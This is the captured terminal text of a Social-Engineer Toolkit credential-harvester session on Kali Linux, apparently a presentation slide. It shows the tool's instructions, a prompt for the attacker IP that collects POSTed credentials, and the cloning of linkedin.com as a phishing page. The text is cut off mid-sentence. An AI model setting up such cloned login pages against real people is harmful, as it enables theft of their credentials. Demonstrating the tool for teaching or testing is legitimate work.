 kali@kali: ~
File Actions Edit View Help
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * -
--
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
1.83]: ifconfig
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://linkedin.com
[*] Cloning the website: https://linkedin.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a